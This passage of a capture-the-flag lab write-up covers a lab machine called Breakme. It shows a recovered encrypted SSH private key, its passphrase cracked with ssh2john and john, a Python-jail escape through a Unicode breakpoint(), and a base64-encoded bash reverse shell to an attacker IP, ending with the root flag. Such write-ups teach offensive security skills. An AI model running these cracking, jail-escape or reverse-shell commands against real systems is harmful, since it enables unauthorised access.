
After some modifications (removing spaces, etc), we got this beautiful private key:
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----

Now, let’s try to login to youcef with the private key:
ssh youcef@$target -i id_rsa
We need to give passphrase, the private key is encrypted.
We’ll use ssh2john to extract the hash, and then john to brute force the hash:
┌──(agonen㉿kali)-[~/thm/Breakme]
└─$ ssh2john id_rsa > hashes.txt

┌──(agonen㉿kali)-[~/thm/Breakme]
└─$ john hashes.txt --show # already executed as shown in the image
id_rsa:a123456

1 password hash cracked, 0 left

And we found the secret passphrase, which is: a123456.
Now, let’s try to login again, this time by providing the passphrase a123456.
youcef@Breakme:~/.ssh$ cat user2.txt
df5b1b7f4f74a416ae27673b22633c1b

and we found the second flag:
youcef@Breakme:~/.ssh$ cat user2.txt
df5b1b7f4f74a416ae27673b22633c1b
Privilege Escalation to Root
First, we start with sudo -l.
youcef@Breakme:~$ sudo -l
Matching Defaults entries for youcef on breakme:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User youcef may run the following commands on breakme:
    (root) NOPASSWD: /usr/bin/python3 /root/jail.py
We can execute /usr/bin/python3 /root/jail.py with sudo, let’s try this:

Okay, we are inside a jail, it is time to break out of the jail!
I tried multiple payloads, but it filter huge amount of words, like os, sys, class, import, and so on.
Then, I found this cheat sheet https://shirajuki.js.org/blog/pyjail-cheatsheet/, and in the sections of unicode bypass I tried my luck, maybe it’ll work.
When giving breakpoint(), it filters.
However, when I gave the wierd breakpoint using unicode, it worked!
𝘣𝘳𝘦𝘢𝘬𝘱𝘰𝘪𝘯𝘵()
So, know we can spawn shell using this command:
import os;os.system("/bin/bash")

After pasting again the payload from penelope, we get this beauty:
printf KGJhc2ggPiYgL2Rldi90Y3AvMTAuOS4yLjE0Ny80NDQ0IDA+JjEpICY=|base64 -d|bash
And now just grab the root flag:

root@Breakme:~# cat .root.txt
e257d58481412f8772e9fb9fd47d8ca4